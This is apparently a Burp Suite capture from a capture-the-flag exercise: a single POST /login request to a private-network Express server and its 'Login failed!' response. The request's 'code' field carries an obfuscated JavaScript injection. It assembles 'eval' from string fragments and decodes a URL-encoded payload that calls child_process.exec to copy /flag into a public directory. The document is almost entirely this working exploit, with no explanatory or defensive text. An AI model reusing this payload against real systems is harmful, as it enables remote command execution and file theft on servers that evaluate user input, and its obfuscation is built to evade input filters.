 Pretty Raw Hex
Pretty Raw Hex Render
1 POST /login HTTP/1.1
2 Host: 192.168.18.21
3 Content-Length: 392
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/105.0.5195.127 Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://192.168.18.21
8 Referer: http://192.168.18.21/login
9 Accept-Encoding: gzip, deflate
0 Accept-Language: zh-CN,zh;q=0.9
1 Connection: close
2
3 {
"username":"asd",
"password":"asd",
"secretKey":"1111111111111111",
"code":
"Reflect.get(global,`${`ev`}al`)(decodeURIComponent(`
%0a%67%6c%6f%62%61%6c%2e%70%72%6f%63%65%73%73%2e%6d%6
1%69%6e%4d%6f%64%75%6c%65%2e%72%65%71%75%69%72%65%28%
27%63%68%69%6c%64%5f%70%72%6f%63%65%73%73%27%29%2e%65
%78%65%63%28%22%63%61%74%20%2f%66%6c%61%67%20%3e%20%2
e%2f%70%75%62%6c%69%63%2f%31%2e%74%78%74%22%29%0a`))"
}
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 13
5 ETag: W/"d-GcQnWGgcUa5RlKTjTN5vvFWJFg0"
6 Date: Fri, 08 Nov 2024 22:14:30 GMT
7 Connection: close
8
9 Login failed!